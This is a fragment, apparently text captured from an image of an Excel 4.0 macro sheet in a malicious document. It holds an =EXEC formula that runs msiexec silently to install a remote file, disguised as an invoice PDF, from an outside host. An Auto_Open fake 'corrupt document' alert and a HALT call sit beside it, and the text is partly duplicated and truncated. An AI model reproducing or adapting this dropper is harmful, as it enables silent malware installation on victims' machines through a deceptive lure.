 fx =EXEC("msiexec /q /i https://jplymell.com/dmc/InvoiceAug5e1063535cb7f5c06328ac2cd66
AB
=EXEC("msiexec /q /i https://jplymell.com/dmc/InvoiceAug5e1063535cb7f5c06328ac2cd66114327.pdf")
=Auto_OpenALERT("This Document was created using outdated version of file converter. Its corrupt or damage d
=-HALT()